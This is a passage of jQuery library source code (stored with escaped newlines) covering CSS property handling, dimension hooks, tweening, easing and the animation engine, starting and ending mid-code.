{\n\n\t\t\t\t\t// We should always get a number back from opacity\n\t\t\t\t\tvar ret = curCSS( elem, \"opacity\" );\n\t\t\t\t\treturn ret === \"\" ? \"1\" : ret;\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t},\n\n\t// Don't automatically add \"px\" to these possibly-unitless properties\n\tcssNumber: {\n\t\t\"animationIterationCount\": true,\n\t\t\"columnCount\": true,\n\t\t\"fillOpacity\": true,\n\t\t\"flexGrow\": true,\n\t\t\"flexShrink\": true,\n\t\t\"fontWeight\": true,\n\t\t\"gridArea\": true,\n\t\t\"gridColumn\": true,\n\t\t\"gridColumnEnd\": true,\n\t\t\"gridColumnStart\": true,\n\t\t\"gridRow\": true,\n\t\t\"gridRowEnd\": true,\n\t\t\"gridRowStart\": true,\n\t\t\"lineHeight\": true,\n\t\t\"opacity\": true,\n\t\t\"order\": true,\n\t\t\"orphans\": true,\n\t\t\"widows\": true,\n\t\t\"zIndex\": true,\n\t\t\"zoom\": true\n\t},\n\n\t// Add in properties whose names you wish to fix before\n\t// setting or getting the value\n\tcssProps: {},\n\n\t// Get and set the style property on a DOM Node\n\tstyle: function( elem, name, value, extra ) {\n\n\t\t// Don't set styles on text and comment nodes\n\t\tif ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {\n\t\t\treturn;\n\t\t}\n\n\t\t// Make sure that we're working with the right name\n\t\tvar ret, type, hooks,\n\t\t\torigName = camelCase( name ),\n\t\t\tisCustomProp = rcustomProp.test( name ),\n\t\t\tstyle = elem.style;\n\n\t\t// Make sure that we're working with the right name. We don't\n\t\t// want to query the value if it is a CSS custom property\n\t\t// since they are user-defined.\n\t\tif ( !isCustomProp ) {\n\t\t\tname = finalPropName( origName );\n\t\t}\n\n\t\t// Gets hook for the prefixed version, then unprefixed version\n\t\thooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];\n\n\t\t// Check if we're setting a value\n\t\tif ( value !== undefined ) {\n\t\t\ttype = typeof value;\n\n\t\t\t// Convert \"+=\" or \"-=\" to relative numbers (#7345)\n\t\t\tif ( type === \"string\" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {\n\t\t\t\tvalue = adjustCSS( elem, name, ret );\n\n\t\t\t\t// Fixes bug #9237\n\t\t\t\ttype = \"number\";\n\t\t\t}\n\n\t\t\t// Make sure that null and NaN values aren't set (#7116)\n\t\t\tif ( value == null || value !== value ) {\n\t\t\t\treturn;\n\t\t\t}\n\n\t\t\t// If a number was passed in, add the unit (except for certain CSS properties)\n\t\t\t// The isCustomProp check can be removed in jQuery 4.0 when we only auto-append\n\t\t\t// \"px\" to a few hardcoded values.\n\t\t\tif ( type === \"number\" && !isCustomProp ) {\n\t\t\t\tvalue += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? \"\" : \"px\" );\n\t\t\t}\n\n\t\t\t// background-* props affect original clone's values\n\t\t\tif ( !support.clearCloneStyle && value === \"\" && name.indexOf( \"background\" ) === 0 ) {\n\t\t\t\tstyle[ name ] = \"inherit\";\n\t\t\t}\n\n\t\t\t// If a hook was provided, use that value, otherwise just set the specified value\n\t\t\tif ( !hooks || !( \"set\" in hooks ) ||\n\t\t\t\t( value = hooks.set( elem, value, extra ) ) !== undefined ) {\n\n\t\t\t\tif ( isCustomProp ) {\n\t\t\t\t\tstyle.setProperty( name, value );\n\t\t\t\t} else {\n\t\t\t\t\tstyle[ name ] = value;\n\t\t\t\t}\n\t\t\t}\n\n\t\t} else {\n\n\t\t\t// If a hook was provided get the non-computed value from there\n\t\t\tif ( hooks && \"get\" in hooks &&\n\t\t\t\t( ret = hooks.get( elem, false, extra ) ) !== undefined ) {\n\n\t\t\t\treturn ret;\n\t\t\t}\n\n\t\t\t// Otherwise just get the value from the style object\n\t\t\treturn style[ name ];\n\t\t}\n\t},\n\n\tcss: function( elem, name, extra, styles ) {\n\t\tvar val, num, hooks,\n\t\t\torigName = camelCase( name ),\n\t\t\tisCustomProp = rcustomProp.test( name );\n\n\t\t// Make sure that we're working with the right name. We don't\n\t\t// want to modify the value if it is a CSS custom property\n\t\t// since they are user-defined.\n\t\tif ( !isCustomProp ) {\n\t\t\tname = finalPropName( origName );\n\t\t}\n\n\t\t// Try prefixed name followed by the unprefixed name\n\t\thooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];\n\n\t\t// If a hook was provided get the computed value from there\n\t\tif ( hooks && \"get\" in hooks ) {\n\t\t\tval = hooks.get( elem, true, extra );\n\t\t}\n\n\t\t// Otherwise, if a way to get the computed value exists, use that\n\t\tif ( val === undefined ) {\n\t\t\tval = curCSS( elem, name, styles );\n\t\t}\n\n\t\t// Convert \"normal\" to computed value\n\t\tif ( val === \"normal\" && name in cssNormalTransform ) {\n\t\t\tval = cssNormalTransform[ name ];\n\t\t}\n\n\t\t// Make numeric if forced or a qualifier was provided and val looks numeric\n\t\tif ( extra === \"\" || extra ) {\n\t\t\tnum = parseFloat( val );\n\t\t\treturn extra === true || isFinite( num ) ? num || 0 : val;\n\t\t}\n\n\t\treturn val;\n\t}\n} );\n\njQuery.each( [ \"height\", \"width\" ], function( _i, dimension ) {\n\tjQuery.cssHooks[ dimension ] = {\n\t\tget: function( elem, computed, extra ) {\n\t\t\tif ( computed ) {\n\n\t\t\t\t// Certain elements can have dimension info if we invisibly show them\n\t\t\t\t// but it must have a current display style that would benefit\n\t\t\t\treturn rdisplayswap.test( jQuery.css( elem, \"display\" ) ) &&\n\n\t\t\t\t\t// Support: Safari 8+\n\t\t\t\t\t// Table columns in Safari have non-zero offsetWidth & zero\n\t\t\t\t\t// getBoundingClientRect().width unless display is changed.\n\t\t\t\t\t// Support: IE <=11 only\n\t\t\t\t\t// Running getBoundingClientRect on a disconnected node\n\t\t\t\t\t// in IE throws an error.\n\t\t\t\t\t( !elem.getClientRects().length || !elem.getBoundingClientRect().width ) ?\n\t\t\t\t\t\tswap( elem, cssShow, function() {\n\t\t\t\t\t\t\treturn getWidthOrHeight( elem, dimension, extra );\n\t\t\t\t\t\t} ) :\n\t\t\t\t\t\tgetWidthOrHeight( elem, dimension, extra );\n\t\t\t}\n\t\t},\n\n\t\tset: function( elem, value, extra ) {\n\t\t\tvar matches,\n\t\t\t\tstyles = getStyles( elem ),\n\n\t\t\t\t// Only read styles.position if the test has a chance to fail\n\t\t\t\t// to avoid forcing a reflow.\n\t\t\t\tscrollboxSizeBuggy = !support.scrollboxSize() &&\n\t\t\t\t\tstyles.position === \"absolute\",\n\n\t\t\t\t// To avoid forcing a reflow, only fetch boxSizing if we need it (gh-3991)\n\t\t\t\tboxSizingNeeded = scrollboxSizeBuggy || extra,\n\t\t\t\tisBorderBox = boxSizingNeeded &&\n\t\t\t\t\tjQuery.css( elem, \"boxSizing\", false, styles ) === \"border-box\",\n\t\t\t\tsubtract = extra ?\n\t\t\t\t\tboxModelAdjustment(\n\t\t\t\t\t\telem,\n\t\t\t\t\t\tdimension,\n\t\t\t\t\t\textra,\n\t\t\t\t\t\tisBorderBox,\n\t\t\t\t\t\tstyles\n\t\t\t\t\t) :\n\t\t\t\t\t0;\n\n\t\t\t// Account for unreliable border-box dimensions by comparing offset* to computed and\n\t\t\t// faking a content-box to get border and padding (gh-3699)\n\t\t\tif ( isBorderBox && scrollboxSizeBuggy ) {\n\t\t\t\tsubtract -= Math.ceil(\n\t\t\t\t\telem[ \"offset\" + dimension[ 0 ].toUpperCase() + dimension.slice( 1 ) ] -\n\t\t\t\t\tparseFloat( styles[ dimension ] ) -\n\t\t\t\t\tboxModelAdjustment( elem, dimension, \"border\", false, styles ) -\n\t\t\t\t\t0.5\n\t\t\t\t);\n\t\t\t}\n\n\t\t\t// Convert to pixels if value adjustment is needed\n\t\t\tif ( subtract && ( matches = rcssNum.exec( value ) ) &&\n\t\t\t\t( matches[ 3 ] || \"px\" ) !== \"px\" ) {\n\n\t\t\t\telem.style[ dimension ] = value;\n\t\t\t\tvalue = jQuery.css( elem, dimension );\n\t\t\t}\n\n\t\t\treturn setPositiveNumber( elem, value, subtract );\n\t\t}\n\t};\n} );\n\njQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,\n\tfunction( elem, computed ) {\n\t\tif ( computed ) {\n\t\t\treturn ( parseFloat( curCSS( elem, \"marginLeft\" ) ) ||\n\t\t\t\telem.getBoundingClientRect().left -\n\t\t\t\t\tswap( elem, { marginLeft: 0 }, function() {\n\t\t\t\t\t\treturn elem.getBoundingClientRect().left;\n\t\t\t\t\t} )\n\t\t\t\t) + \"px\";\n\t\t}\n\t}\n);\n\n// These hooks are used by animate to expand properties\njQuery.each( {\n\tmargin: \"\",\n\tpadding: \"\",\n\tborder: \"Width\"\n}, function( prefix, suffix ) {\n\tjQuery.cssHooks[ prefix + suffix ] = {\n\t\texpand: function( value ) {\n\t\t\tvar i = 0,\n\t\t\t\texpanded = {},\n\n\t\t\t\t// Assumes a single number if not a string\n\t\t\t\tparts = typeof value === \"string\" ? value.split( \" \" ) : [ value ];\n\n\t\t\tfor ( ; i < 4; i++ ) {\n\t\t\t\texpanded[ prefix + cssExpand[ i ] + suffix ] =\n\t\t\t\t\tparts[ i ] || parts[ i - 2 ] || parts[ 0 ];\n\t\t\t}\n\n\t\t\treturn expanded;\n\t\t}\n\t};\n\n\tif ( prefix !== \"margin\" ) {\n\t\tjQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;\n\t}\n} );\n\njQuery.fn.extend( {\n\tcss: function( name, value ) {\n\t\treturn access( this, function( elem, name, value ) {\n\t\t\tvar styles, len,\n\t\t\t\tmap = {},\n\t\t\t\ti = 0;\n\n\t\t\tif ( Array.isArray( name ) ) {\n\t\t\t\tstyles = getStyles( elem );\n\t\t\t\tlen = name.length;\n\n\t\t\t\tfor ( ; i < len; i++ ) {\n\t\t\t\t\tmap[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );\n\t\t\t\t}\n\n\t\t\t\treturn map;\n\t\t\t}\n\n\t\t\treturn value !== undefined ?\n\t\t\t\tjQuery.style( elem, name, value ) :\n\t\t\t\tjQuery.css( elem, name );\n\t\t}, name, value, arguments.length > 1 );\n\t}\n} );\n\n\nfunction Tween( elem, options, prop, end, easing ) {\n\treturn new Tween.prototype.init( elem, options, prop, end, easing );\n}\njQuery.Tween = Tween;\n\nTween.prototype = {\n\tconstructor: Tween,\n\tinit: function( elem, options, prop, end, easing, unit ) {\n\t\tthis.elem = elem;\n\t\tthis.prop = prop;\n\t\tthis.easing = easing || jQuery.easing._default;\n\t\tthis.options = options;\n\t\tthis.start = this.now = this.cur();\n\t\tthis.end = end;\n\t\tthis.unit = unit || ( jQuery.cssNumber[ prop ] ? \"\" : \"px\" );\n\t},\n\tcur: function() {\n\t\tvar hooks = Tween.propHooks[ this.prop ];\n\n\t\treturn hooks && hooks.get ?\n\t\t\thooks.get( this ) :\n\t\t\tTween.propHooks._default.get( this );\n\t},\n\trun: function( percent ) {\n\t\tvar eased,\n\t\t\thooks = Tween.propHooks[ this.prop ];\n\n\t\tif ( this.options.duration ) {\n\t\t\tthis.pos = eased = jQuery.easing[ this.easing ](\n\t\t\t\tpercent, this.options.duration * percent, 0, 1, this.options.duration\n\t\t\t);\n\t\t} else {\n\t\t\tthis.pos = eased = percent;\n\t\t}\n\t\tthis.now = ( this.end - this.start ) * eased + this.start;\n\n\t\tif ( this.options.step ) {\n\t\t\tthis.options.step.call( this.elem, this.now, this );\n\t\t}\n\n\t\tif ( hooks && hooks.set ) {\n\t\t\thooks.set( this );\n\t\t} else {\n\t\t\tTween.propHooks._default.set( this );\n\t\t}\n\t\treturn this;\n\t}\n};\n\nTween.prototype.init.prototype = Tween.prototype;\n\nTween.propHooks = {\n\t_default: {\n\t\tget: function( tween ) {\n\t\t\tvar result;\n\n\t\t\t// Use a property on the element directly when it is not a DOM element,\n\t\t\t// or when there is no matching style property that exists.\n\t\t\tif ( tween.elem.nodeType !== 1 ||\n\t\t\t\ttween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {\n\t\t\t\treturn tween.elem[ tween.prop ];\n\t\t\t}\n\n\t\t\t// Passing an empty string as a 3rd parameter to .css will automatically\n\t\t\t// attempt a parseFloat and fallback to a string if the parse fails.\n\t\t\t// Simple values such as \"10px\" are parsed to Float;\n\t\t\t// complex values such as \"rotate(1rad)\" are returned as-is.\n\t\t\tresult = jQuery.css( tween.elem, tween.prop, \"\" );\n\n\t\t\t// Empty strings, null, undefined and \"auto\" are converted to 0.\n\t\t\treturn !result || result === \"auto\" ? 0 : result;\n\t\t},\n\t\tset: function( tween ) {\n\n\t\t\t// Use step hook for back compat.\n\t\t\t// Use cssHook if its there.\n\t\t\t// Use .style if available and use plain properties where available.\n\t\t\tif ( jQuery.fx.step[ tween.prop ] ) {\n\t\t\t\tjQuery.fx.step[ tween.prop ]( tween );\n\t\t\t} else if ( tween.elem.nodeType === 1 && (\n\t\t\t\t\tjQuery.cssHooks[ tween.prop ] ||\n\t\t\t\t\ttween.elem.style[ finalPropName( tween.prop ) ] != null ) ) {\n\t\t\t\tjQuery.style( tween.elem, tween.prop, tween.now + tween.unit );\n\t\t\t} else {\n\t\t\t\ttween.elem[ tween.prop ] = tween.now;\n\t\t\t}\n\t\t}\n\t}\n};\n\n// Support: IE <=9 only\n// Panic based approach to setting things on disconnected nodes\nTween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {\n\tset: function( tween ) {\n\t\tif ( tween.elem.nodeType && tween.elem.parentNode ) {\n\t\t\ttween.elem[ tween.prop ] = tween.now;\n\t\t}\n\t}\n};\n\njQuery.easing = {\n\tlinear: function( p ) {\n\t\treturn p;\n\t},\n\tswing: function( p ) {\n\t\treturn 0.5 - Math.cos( p * Math.PI ) / 2;\n\t},\n\t_default: \"swing\"\n};\n\njQuery.fx = Tween.prototype.init;\n\n// Back compat <1.8 extension point\njQuery.fx.step = {};\n\n\n\n\nvar\n\tfxNow, inProgress,\n\trfxtypes = /^(?:toggle|show|hide)$/,\n\trrun = /queueHooks$/;\n\nfunction schedule() {\n\tif ( inProgress ) {\n\t\tif ( document.hidden === false && window.requestAnimationFrame ) {\n\t\t\twindow.requestAnimationFrame( schedule );\n\t\t} else {\n\t\t\twindow.setTimeout( schedule, jQuery.fx.interval );\n\t\t}\n\n\t\tjQuery.fx.tick();\n\t}\n}\n\n// Animations created synchronously will run synchronously\nfunction createFxNow() {\n\twindow.setTimeout( function() {\n\t\tfxNow = undefined;\n\t} );\n\treturn ( fxNow = Date.now() );\n}\n\n// Generate parameters to create a standard animation\nfunction genFx( type, includeWidth ) {\n\tvar which,\n\t\ti = 0,\n\t\tattrs = { height: type };\n\n\t// If we include width, step value is 1 to do all cssExpand values,\n\t// otherwise step value is 2 to skip over Left and Right\n\tincludeWidth = includeWidth ? 1 : 0;\n\tfor ( ; i < 4; i += 2 - includeWidth ) {\n\t\twhich = cssExpand[ i ];\n\t\tattrs[ \"margin\" + which ] = attrs[ \"padding\" + which ] = type;\n\t}\n\n\tif ( includeWidth ) {\n\t\tattrs.opacity = attrs.width = type;\n\t}\n\n\treturn attrs;\n}\n\nfunction createTween( value, prop, animation ) {\n\tvar tween,\n\t\tcollection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ \"*\" ] ),\n\t\tindex = 0,\n\t\tlength = collection.length;\n\tfor ( ; index < length; index++ ) {\n\t\tif ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {\n\n\t\t\t// We're done with this property\n\t\t\treturn tween;\n\t\t}\n\t}\n}\n\nfunction defaultPrefilter( elem, props, opts ) {\n\tvar prop, value, toggle, hooks, oldfire, propTween, restoreDisplay, display,\n\t\tisBox = \"width\" in props || \"height\" in props,\n\t\tanim = this,\n\t\torig = {},\n\t\tstyle = elem.style,\n\t\thidden = elem.nodeType && isHiddenWithinTree( elem ),\n\t\tdataShow = dataPriv.get( elem, \"fxshow\" );\n\n\t// Queue-skipping animations hijack the fx hooks\n\tif ( !opts.queue ) {\n\t\thooks = jQuery._queueHooks( elem, \"fx\" );\n\t\tif ( hooks.unqueued == null ) {\n\t\t\thooks.unqueued = 0;\n\t\t\toldfire = hooks.empty.fire;\n\t\t\thooks.empty.fire = function() {\n\t\t\t\tif ( !hooks.unqueued ) {\n\t\t\t\t\toldfire();\n\t\t\t\t}\n\t\t\t};\n\t\t}\n\t\thooks.unqueued++;\n\n\t\tanim.always( function() {\n\n\t\t\t// Ensure the complete handler is called before this completes\n\t\t\tanim.always( function() {\n\t\t\t\thooks.unqueued--;\n\t\t\t\tif ( !jQuery.queue( elem, \"fx\" ).length ) {\n\t\t\t\t\thooks.empty.fire();\n\t\t\t\t}\n\t\t\t} );\n\t\t} );\n\t}\n\n\t// Detect show/hide animations\n\tfor ( prop in props ) {\n\t\tvalue = props[ prop ];\n\t\tif ( rfxtypes.test( value ) ) {\n\t\t\tdelete props[ prop ];\n\t\t\ttoggle = toggle || value === \"toggle\";\n\t\t\tif ( value === ( hidden ? \"hide\" : \"show\" ) ) {\n\n\t\t\t\t// Pretend to be hidden if this is a \"show\" and\n\t\t\t\t// there is still data from a stopped show/hide\n\t\t\t\tif ( value === \"show\" && dataShow && dataShow[ prop ] !== undefined ) {\n\t\t\t\t\thidden = true;\n\n\t\t\t\t// Ignore all other no-op show/hide data\n\t\t\t\t} else {\n\t\t\t\t\tcontinue;\n\t\t\t\t}\n\t\t\t}\n\t\t\torig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );\n\t\t}\n\t}\n\n\t// Bail out if this is a no-op like .hide().hide()\n\tpropTween = !jQuery.isEmptyObject( props );\n\tif ( !propTween && jQuery.isEmptyObject( orig ) ) {\n\t\treturn;\n\t}\n\n\t// Restrict \"overflow\" and \"display\" styles during box animations\n\tif ( isBox && elem.nodeType === 1 ) {\n\n\t\t// Support: IE <=9 - 11, Edge 12 - 15\n\t\t// Record all 3 overflow attributes because IE does not infer the shorthand\n\t\t// from identically-valued overflowX and overflowY and Edge just mirrors\n\t\t// the overflowX value there.\n\t\topts.overflow = [ style.overflow, style.overflowX, style.overflowY ];\n\n\t\t// Identify a display type, preferring old show/hide data over the CSS cascade\n\t\trestoreDisplay = dataShow && dataShow.display;\n\t\tif ( restoreDisplay == null ) {\n\t\t\trestoreDisplay = dataPriv.get( elem, \"display\" );\n\t\t}\n\t\tdisplay = jQuery.css( elem, \"display\" );\n\t\tif ( display === \"none\" ) {\n\t\t\tif ( restoreDisplay ) {\n\t\t\t\tdisplay = restoreDisplay;\n\t\t\t} else {\n\n\t\t\t\t// Get nonempty value(s) by temporarily forcing visibility\n\t\t\t\tshowHide( [ elem ], true );\n\t\t\t\trestoreDisplay = elem.style.display || restoreDisplay;\n\t\t\t\tdisplay = jQuery.css( elem, \"display\" );\n\t\t\t\tshowHide( [ elem ] );\n\t\t\t}\n\t\t}\n\n\t\t// Animate inline elements as inline-block\n\t\tif ( display === \"inline\" || display === \"inline-block\" && restoreDisplay != null ) {\n\t\t\tif ( jQuery.css( elem, \"float\" ) === \"none\" ) {\n\n\t\t\t\t// Restore the original display value at the end of pure show/hide animations\n\t\t\t\tif ( !propTween ) {\n\t\t\t\t\tanim.done( function() {\n\t\t\t\t\t\tstyle.display = restoreDisplay;\n\t\t\t\t\t} );\n\t\t\t\t\tif ( restoreDisplay == null ) {\n\t\t\t\t\t\tdisplay = style.display;\n\t\t\t\t\t\trestoreDisplay = display === \"none\" ? \"\" : display;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\tstyle.display = \"inline-block\";\n\t\t\t}\n\t\t}\n\t}\n\n\tif ( opts.overflow ) {\n\t\tstyle.overflow = \"hidden\";\n\t\tanim.always( function() {\n\t\t\tstyle.overflow = opts.overflow[ 0 ];\n\t\t\tstyle.overflowX = opts.overflow[ 1 ];\n\t\t\tstyle.overflowY = opts.overflow[ 2 ];\n\t\t} );\n\t}\n\n\t// Implement show/hide animations\n\tpropTween = false;\n\tfor ( prop in orig ) {\n\n\t\t// General show/hide setup for this element animation\n\t\tif ( !propTween ) {\n\t\t\tif ( dataShow ) {\n\t\t\t\tif ( \"hidden\" in dataShow ) {\n\t\t\t\t\thidden = dataShow.hidden;\n\t\t\t\t}\n\t\t\t} else {\n\t\t\t\tdataShow = dataPriv.access( elem, \"fxshow\", { display: restoreDisplay } );\n\t\t\t}\n\n\t\t\t// Store hidden/visible for toggle so `.stop().toggle()` \"reverses\"\n\t\t\tif ( toggle ) {\n\t\t\t\tdataShow.hidden = !hidden;\n\t\t\t}\n\n\t\t\t// Show elements before animating them\n\t\t\tif ( hidden ) {\n\t\t\t\tshowHide( [ elem ], true );\n\t\t\t}\n\n\t\t\t/* eslint-disable no-loop-func */\n\n\t\t\tanim.done( function() {\n\n\t\t\t/* eslint-enable no-loop-func */\n\n\t\t\t\t// The final step of a \"hide\" animation is actually hiding the element\n\t\t\t\tif ( !hidden ) {\n\t\t\t\t\tshowHide( [ elem ] );\n\t\t\t\t}\n\t\t\t\tdataPriv.remove( elem, \"fxshow\" );\n\t\t\t\tfor ( prop in orig ) {\n\t\t\t\t\tjQuery.style( elem, prop, orig[ prop ] );\n\t\t\t\t}\n\t\t\t} );\n\t\t}\n\n\t\t// Per-property setup\n\t\tpropTween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );\n\t\tif ( !( prop in dataShow ) ) {\n\t\t\tdataShow[ prop ] = propTween.start;\n\t\t\tif ( hidden ) {\n\t\t\t\tpropTween.end = propTween.start;\n\t\t\t\tpropTween.start = 0;\n\t\t\t}\n\t\t}\n\t}\n}\n\nfunction propFilter( props, specialEasing ) {\n\tvar index, name, easing, value, hooks;\n\n\t// camelCase, specialEasing and expand cssHook pass\n\tfor ( index in props ) {\n\t\tname = camelCase( index );\n\t\teasing = specialEasing[ name ];\n\t\tvalue = props[ index ];\n\t\tif ( Array.isArray( value ) ) {\n\t\t\teasing = value[ 1 ];\n\t\t\tvalue = props[ index ] = value[ 0 ];\n\t\t}\n\n\t\tif ( index !== name ) {\n\t\t\tprops[ name ] = value;\n\t\t\tdelete props[ index ];\n\t\t}\n\n\t\thooks = jQuery.cssHooks[ name ];\n\t\tif ( hooks && \"expand\" in hooks ) {\n\t\t\tvalue = hooks.expand( value );\n\t\t\tdelete props[ name ];\n\n\t\t\t// Not quite $.extend, this won't overwrite existing keys.\n\t\t\t// Reusing 'index' because we have the correct \"name\"\n\t\t\tfor ( index in value ) {\n\t\t\t\tif ( !( index in props ) ) {\n\t\t\t\t\tprops[ index ] = value[ index ];\n\t\t\t\t\tspecialEasing[ index ] = easing;\n\t\t\t\t}\n\t\t\t}\n\t\t} else {\n\t\t\tspecialEasing[ name ] = easing;\n\t\t}\n\t}\n}\n\nfunction Animation( elem, properties, options ) {\n\tvar result,\n\t\tstopped,\n\t\tindex = 0,\n\t\tlength = Animation.prefilters.length,\n\t\tdeferred = jQuery.Deferred().always( function() {\n\n\t\t\t// Don't match elem in the :animated selector\n\t\t\tdelete tick.elem;\n\t\t} ),\n\t\ttick = function() {\n\t\t\tif ( stopped ) {\n\t\t\t\treturn false;\n\t\t\t}\n\t\t\tvar currentTime = fxNow || createFxNow(),\n\t\t\t\tremaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),\n\n\t\t\t\t// Support: Android 2.3 only\n\t\t\t\t// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)\n\t\t\t\ttemp = remaining / animation.duration || 0,\n\t\t\t\tpercent = 1 - temp,\n\t\t\t\tindex = 0,\n\t\t\t\tlength = animation.tweens.length;\n\n\t\t\tfor ( ; index < length; index++ ) {\n\t\t\t\tanimation.tweens[ index ].run( percent );\n\t\t\t}\n\n\t\t\tdeferred.notifyWith( elem, [ animation, percent, remaining ] );\n\n\t\t\t// If there's more to do, yield\n\t\t\tif ( percent < 1 && length ) {\n\t\t\t\treturn remaining;\n\t\t\t}\n\n\t\t\t// If this was an empty animation, synthesize a final progress notification\n\t\t\tif ( !length ) {\n\t\t\t\tdeferred.notifyWith( elem, [ animation, 1, 0 ] );\n\t\t\t}\n\n\t\t\t// Resolve the animation and report its conclusion\n\t\t\tdeferred.resolveWith( elem, [ animation ] );\n\t\t\treturn false;\n\t\t},\n\t\tanimation = deferred.promise( {\n\t\t\telem: elem,\n\t\t\tprops: jQuery.extend( {}, properties ),\n\t\t\topts: jQuery.extend( true, {\n\t\t\t\tspecialEasing: {},\n\t\t\t\teasing: jQuery.easing._default\n\t\t\t}, options ),\n\t\t\toriginalProperties: properties,\n\t\t\toriginalOptions: options,\n\t\t\tstartTime: fxNow || createFxNow(),\n\t\t\tduration: options.duration,\n\t\t\ttweens: [],\n\t\t\tcreateTween: function( prop, end ) {\n\t\t\t\tvar tween = jQuery.Tween( elem, animation.opts, prop, end,\n\t\t\t\t\t\tanimation.opts.specialEasing[ prop ] || animation.opts.easing );\n\t\t\t\tanimation.tweens.push( tween );\n\t\t\t\treturn tween;\n\t\t\t},\n\t\t\tstop: function( gotoEnd ) {\n\t\t\t\tvar index = 0,\n\n\t\t\t\t\t// If we are going to the end, we want to run all the tweens\n\t\t\t\t\t// otherwise we skip this part\n\t\t\t\t\tlength = gotoEnd ? animation.tweens.length : 0;\n\t\t\t\tif ( stopped ) {\n\t\t\t\t\treturn this;\n\t\t\t\t}\n\t\t\t\tstopped = true;\n\t\t\t\tfor ( ; index < length; index++ ) {\n\t\t\t\t\tanimation.tweens[ index ].run( 1 );\n\t\t\t\t}\n\n\t\t\t\t// Resolve when we played the last frame; otherwise, reject\n\t\t\t\tif ( gotoEnd ) {\n\t\t\t\t\tdeferred.notifyWith( elem, [ animation, 1, 0 ] );\n\t\t\t\t\tdeferred.resolveWith( elem, [ animation, gotoEnd ] );\n\t\t\t\t} else {\n\t\t\t\t\tdeferred.rejectWith( elem, [ animation, gotoEnd ] );\n\t\t\t\t}\n\t\t\t\treturn this;\n\t\t\t}\n\t\t} ),\n\t\tprops = animation.props;\n\n\tpropFilter( props, animation.opts.specialEasing );\n\n\tfor ( ; index < length; index++ ) {\n\t\tresult = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );\n\t\tif ( result ) {\n\t\t\tif ( isFunction( result.stop ) ) {\n\t\t\t\tjQuery._queueHooks( animation.elem, animation.opts.queue ).stop =\n\t\t\t\t\tresult.stop.bind( result );\n\t\t\t}\n\t\t\treturn result;\n\t\t}\n\t}\n\n\tjQuery.map( props, createTween, animation );\n\n\tif ( isFunction( animation.opts.start ) ) {\n\t\tanimation.opts.start.call( elem, animation );\n\t}\n\n\t// Attach callbacks from options\n\tanimation\n\t\t.progress( animation.opts.progress )\n\t\t.done( animation.opts.done, animation.opts.complete )\n\t\t.fail( animation.opts.fail )\n\t\t.always( animation.opts.always );\n\n\tjQuery.fx.timer(\n\t\tjQuery.extend( tick, {\n\t\t\telem: elem,\n\t\t\tanim: animation,\n\t\t\tqueue: animation.opts.queue\n\t\t} )\n\t);\n\n\treturn animation;\n}\n\njQuery.Animation = jQuery.extend( Animation, {\n\n\ttweeners: {\n\t\t\"*\": [ function( prop, value ) {\n\t\t\tvar tween = this.createTween( prop, value );\n\t\t\tadjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );\n\t\t\treturn tween;\n\t\t} ]\n\t},\n\n\ttweener: function( props, callback ) {\n\t\tif ( isFunction( props ) ) {\n\t\t\tcallback = props;\n\t\t\tprops = [ \"*\" ];\n\t\t} else {\n\t\t\tprops = props.match( rnothtmlwhite );\n\t\t}\n\n\t\tvar prop,\n\t\t\tindex = 0,\n\t\t\tlength = props.length;\n\n\t\tfor ( ; index < length; index++ ) {\n\t\t\tprop = props[ index ];\n\t\t\tAnimation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];\n\t\t\tAnimation.tweeners[ prop ].unshift( callback );\n\t\t}\n\t},\n\n\tprefilters: [ defaultPrefilter ],\n\n\tprefilter: function( callback, prepend ) {\n\t\tif ( prepend ) {\n\t\t\tAnimation.prefilters.unshift( callback );\n\t\t} else {\n\t\t\tAnimation.prefilters.push( callback );\n\t\t}\n\t}\n} );\n\njQuery.speed = function( speed, easing, fn ) {\n\tvar opt = speed && typeof speed === \"object\" ? jQuery.extend( {}, speed ) : {\n\t\tcomplete: fn || !fn && easing ||\n\t\t\tisFunction( speed ) && speed,\n\t\tduration: speed,\n\t\teasing: fn && easing || easing && !isFunction( easing ) && easing\n\t};\n\n\t// Go to the end state if fx are off\n\tif ( jQuery.fx.off ) {\n\t\topt.duration = 0;\n\n\t} else {\n\t\tif ( typeof opt.duration !== \"number\" ) {\n\t\t\tif ( opt.duration in jQuery.fx.speeds ) {\n\t\t\t\topt.duration = jQuery.fx.speeds[ opt.duration ];\n\n\t\t\t} else {\n\t\t\t\topt.duration = jQuery.fx.speeds._default;\n\t\t\t}\n\t\t}\n\t}\n\n\t// Normalize opt.queue - true/undefined/null -> \"fx\"\n\tif ( opt.queue == null || opt.queue === true ) {\n\t\topt.queue = \"fx\";\n\t}\n\n\t// Queueing\n\topt.old = opt.complete;\n\n\topt.complete = function() {\n\t\tif ( isFunction( opt.old ) ) {\n\t\t\topt.old.call( this );\n\t\t}\n\n\t\tif ( opt.queue ) {\n\t\t\tjQuery.dequeue( this, opt.queue );\n\t\t}\n\t};\n\n\treturn opt;\n};\n\njQuery.fn.extend( {\n\tfadeTo: function( speed, to, easing, callback ) {\n\n\t\t// Show any hidden elements after setting opacity to 0\n\t\treturn this.filter( isHiddenWithinTree ).css( \"opacity\", 0 ).show()\n\n\t\t\t// Animate to the value specified\n\t\t\t.end().animate( { opacity: to }, speed, easing, callback );\n\t},\n\tanimate: function( prop, speed, easing, callback ) {\n\t\tvar empty = jQuery.isEmptyObject( prop ),\n\t\t\toptall = 